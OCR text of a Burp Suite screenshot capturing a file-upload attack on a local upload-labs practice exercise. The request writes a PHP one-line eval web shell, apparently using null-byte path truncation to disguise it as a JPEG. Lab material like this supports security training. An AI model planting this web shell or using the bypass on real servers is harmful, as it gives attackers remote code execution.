 Burp Suite Professional v2020.11 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /upload-labs-master/upload-labs-master/Pass-13/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 442
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryuD72E7RBUvS4yIN1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1/upload-labs-master/upload-labs-master/Pass-13/index.php
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 ------WebKitFormBoundaryuD72E7RBUvS4yIN1
20 Content-Disposition: form-data; name="save_path"
21
22 ../upload/shell.php
23 ------WebKitFormBoundaryuD72E7RBUvS4yIN1
24 Content-Disposition: form-data; name="upload_file" filename="shell.jpg"
25 Content-Type: application/octet-stream
26
27 <?php @eval($_POST['shell']);?>
28
29 ------WebKitFormBoundaryuD72E7RBUvS4yIN1
30 Content-Disposition: form-data; name="submit"
Search...
0 matches
INSPECTOR
Selection
SELECTED CHARACTER
CODE Hex
00
Cancel Apply changes
Query Parameters (0)
Body Parameters (3)
Request Cookies (0)
Request Headers (16)